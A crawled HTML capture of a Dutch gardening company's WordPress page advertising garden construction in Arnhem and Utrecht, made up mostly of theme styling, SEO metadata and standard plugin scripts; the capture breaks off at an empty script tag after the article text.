

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/
body_size: 26468
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8" />
<title>Tuinaanleg Arnhem | Hovenier tuin ontwerp blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.hovenier-tuin-ontwerp.nl/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://www.hovenier-tuin-ontwerp.nl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tuinaanleg Arnhem - Hovenier tuin ontwerp blog" />
	<meta property="og:description" content="Tuinaanleg Arnhem Tuinaanleg Arnhem en Utrecht, dat is waar onze hoveniers zich mee bezig houden en graag zorg voor willen dragen. De tuinaanleg is in onze visie niet zozeer een kwestie van uitvoering, maar vraagt het veel meer dan dat. &hellip; Lees verder &rarr;" />
	<meta property="og:url" content="https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/" />
	<meta property="og:site_name" content="Hovenier tuin ontwerp blog" />
	<meta property="article:modified_time" content="2016-11-02T10:13:28+00:00" />
	<meta property="og:image" content="https://www.hovenier-tuin-ontwerp.nl/wp-content/uploads/2012/03/Tuinaanleg-Arnhem.jpg" />
	<meta property="og:image:width" content="318" />
	<meta property="og:image:height" content="201" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/","url":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/","name":"Tuinaanleg Arnhem - Hovenier tuin ontwerp blog","isPartOf":{"@id":"https://www.hovenier-tuin-ontwerp.nl/#website"},"primaryImageOfPage":{"@id":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/#primaryimage"},"image":{"@id":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/#primaryimage"},"thumbnailUrl":"https://www.hovenier-tuin-ontwerp.nl/wp-content/uploads/2012/03/Tuinaanleg-Arnhem.jpg","datePublished":"2012-03-29T07:47:10+00:00","dateModified":"2016-11-02T10:13:28+00:00","breadcrumb":{"@id":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/#primaryimage","url":"https://www.hovenier-tuin-ontwerp.nl/wp-content/uploads/2012/03/Tuinaanleg-Arnhem.jpg","contentUrl":"https://www.hovenier-tuin-ontwerp.nl/wp-content/uploads/2012/03/Tuinaanleg-Arnhem.jpg","width":"318","height":"201","caption":"Tuinaanleg Arnhem"},{"@type":"BreadcrumbList","@id":"https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hovenier-tuin-ontwerp.nl/"},{"@type":"ListItem","position":2,"name":"Tuinaanleg Arnhem"}]},{"@type":"WebSite","@id":"https://www.hovenier-tuin-ontwerp.nl/#website","url":"https://www.hovenier-tuin-ontwerp.nl/","name":"Hovenier tuin ontwerp blog","description":"Alles over ontwerp, aanleg en onderhoud van tuinen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hovenier-tuin-ontwerp.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hovenier tuin ontwerp blog &raquo; feed" href="https://www.hovenier-tuin-ontwerp.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hovenier tuin ontwerp blog &raquo; reacties feed" href="https://www.hovenier-tuin-ontwerp.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hovenier-tuin-ontwerp.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hovenier-tuin-ontwerp.nl%2Ftuinaanleg-arnhem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hovenier-tuin-ontwerp.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hovenier-tuin-ontwerp.nl%2Ftuinaanleg-arnhem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorboxstyle-css' href='https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/link-library/colorbox/colorbox.css?ver=a6f8df84f9b639ea85290665d6c547c4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/share-this/css/style.css?ver=a6f8df84f9b639ea85290665d6c547c4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https://www.hovenier-tuin-ontwerp.nl/wp-admin/admin-ajax.php","nonce":"6ac242a3d5"};
//# sourceURL=thumbs_rating_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hovenier-tuin-ontwerp.nl/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.hovenier-tuin-ontwerp.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hovenier-tuin-ontwerp.nl/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hovenier-tuin-ontwerp.nl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.hovenier-tuin-ontwerp.nl/?p=37' />

<!-- All in One SEO Pack - Pro Version 1.72 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" content="Bent u op zoek naar een Hovenier voor de Tuinaanleg Arnhem en omgeving? Breng sfeer in uw tuin en laat ons uw tuin zorgvuldig aanleggen!" />
<meta name="keywords" content="tuinaanleg arnhem,tuinaanleg utrecht,tuin aanleg,tuinen aanleggen," />
<link rel="canonical" href="https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/" />
<!-- /all in one seo pack Pro Version-->
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'d927f05a-b5db-4165-b3fa-98677d94feb1'});var st_type='wordpress3.4.2';</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.hovenier-tuin-ontwerp.nl/?wordfence_lh=1&hid=61D5813BC132FB5E34F90CAE44B7E34E');
</script><!-- Tracking code easily added by NK Google Analytics -->
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-37 wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.hovenier-tuin-ontwerp.nl/" title="Hovenier tuin ontwerp blog" rel="home">Hovenier tuin ontwerp blog</a>
					</span>
				</div>
				<div id="site-description">Alles over ontwerp, aanleg en onderhoud van tuinen</div>

										<img src="https://www.hovenier-tuin-ontwerp.nl/wp-content/themes/twentyten/images/headers/forestfloor.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a></div>
								<div class="menu-header"><ul id="menu-hoofdmeunu" class="menu"><li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-408"><a href="https://www.hovenier-tuin-ontwerp.nl/">Home</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.hovenier-tuin-ontwerp.nl/over-ons/">Over ons</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.hovenier-tuin-ontwerp.nl/tuinntwerp-amersfoort/">Tuinontwerp</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-328"><a href="https://www.hovenier-tuin-ontwerp.nl/tuinaanleg-arnhem/" aria-current="page">Tuinaanleg</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.hovenier-tuin-ontwerp.nl/boomverzorging-arnhem/">Boomverzorging</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.hovenier-tuin-ontwerp.nl/tuinonderhoud-arnhem/">Tuinonderhoud</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hovenier-tuin-ontwerp.nl/links/">Links</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.hovenier-tuin-ontwerp.nl/contact/">Contact</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-37" class="post-37 page type-page status-publish has-post-thumbnail hentry">
											<h1 class="entry-title">Tuinaanleg Arnhem</h1>
					
					<div class="entry-content">
						<h1>Tuinaanleg Arnhem</h1>
<p><strong>Tuinaanleg Arnhem en Utrecht</strong>, dat is waar onze hoveniers zich mee bezig houden en graag zorg voor willen dragen. De tuinaanleg is in onze visie niet zozeer een kwestie van uitvoering, maar vraagt het veel meer dan dat. Er komt namelijk passie en gevoel bij kijken om zo het <a title="Tuinontwerp Utrecht" href="/tuinontwerp-utrecht">tuinontwerp</a> te realiseren zoals het is bedoeld.</p>
<h2>Breng sfeer in uw tuin</h2>
<p>Indien u een volledig tuinontwerp heeft laten uitwerken, kunnen wij voor u aan de slag met de aanleg van uw tuin in de regio Arnhem &#8211; Utrecht. Onze hoveniers brengen de sfeer van Hovenier Tuin Ontwerp in uw tuin, waarbij onze tuinontwerpers nauw betrokken zijn. Dat doen wij met creativiteit en gevoel voor stijl.</p>
<h2>Complete tuinaanleg uitbesteden</h2>
<p>De complete tuinaanleg kunt u aan ons uitbesteden. Wij verzorgen alle aspecten zoals grondwerk, tuinverlichting, sierbestrating en beplanting. Ook voor zaken zoals het aanleggen van beregeningsinstallaties en tuinhuisjes kunt u terecht bij dé <a title="Hovenier Utrecht" href="/">hovenier van Utrecht</a> en Gelderland.</p>
<h2>Strakke planning</h2>
<p>Bij de aanleg van tuinen houden we ons aan een strakke planning met korte doorlooptijden en korte communicatielijnen. De kale grond rondom uw huis is daarmee in een mum van tijd omgetoverd in een stijlvolle tuin, waarin geleefd kan worden.</p>
<h2>Meer informatie over Tuinaanleg Arnhem</h2>
<p>Wilt u meer weten over onze dienstverlening of een offerte voor de <strong>tuinaanleg in Arnhem en omgeving</strong>? Dan kun u contact met ons opnemen via deze website. Vul het contactformulier volledig in en ontvang vrijblijvend een offerte op maat of neem telefonisch contact met ons op.</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
